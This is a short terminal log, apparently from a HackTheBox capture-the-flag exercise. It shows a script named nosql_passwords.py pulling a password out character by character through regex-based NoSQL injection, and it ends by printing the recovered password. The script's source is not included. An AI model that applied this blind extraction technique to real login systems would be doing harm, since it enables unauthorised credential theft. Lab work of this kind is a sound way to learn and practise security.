 user@kali:~/hackthebox/tmp$ python3 nosql_passwords.py
[.] Trying h (^h.*$) ...
[*] password: h
[.] Trying h3 (^h3.*$) ...
[*] password: h3
[.] Trying h3m (^h3m.*$) ...
[*] password: h3m
[.] Trying h3mX (^h3mX.*$) ...
[*] password: h3mX
[.] Trying h3mXK (^h3mXK.*$) ...
[*] password: h3mXK
[.] Trying h3mXK8 (^h3mXK8.*$) ...
[*] password: h3mXK8
[.] Trying h3mXK8R (^h3mXK8R.*$) ...
[*] password: h3mXK8R
[.] Trying h3mXK8Rh (^h3mXK8Rh.*$) ...
[*] password: h3mXK8Rh
[.] Trying h3mXK8RhU (^h3mXK8RhU.*$) ...
[*] password: h3mXK8RhU
[.] Trying h3mXK8RhU~ (^h3mXK8RhU~.*$) .....
[*] password: h3mXK8RhU~
[.] Trying h3mXK8RhU~f (^h3mXK8RhU~f.*$) ...
[*] password: h3mXK8RhU~f
[.] Trying h3mXK8RhU~f\{ (^h3mXK8RhU~f\{.*$) ...
[*] password: h3mXK8RhU~f\{
[.] Trying h3mXK8RhU~f\{\] (^h3mXK8RhU~f\{\].*$) ...
[*] password: h3mXK8RhU~f\{\]
[.] Trying h3mXK8RhU~f\{\]f (^h3mXK8RhU~f\{\]f.*$) ...
[*] password: h3mXK8RhU~f\{\]f
[.] Trying h3mXK8RhU~f\{\]f5 (^h3mXK8RhU~f\{\]f5.*$) ...
[*] password: h3mXK8RhU~f\{\]f5
[.] Trying h3mXK8RhU~f\{\]f5H (^h3mXK8RhU~f\{\]f5H.*$) ...
[*] password: h3mXK8RhU~f\{\]f5H
[.] Trying h3mXK8RhU~f\{\]f5H~ (^h3mXK8RhU~f\{\]f5H~.*$) .....
[+] DONE: password is h3mXK8RhU~f\{\]f5H
user@kali:~/hackthebox/tmp$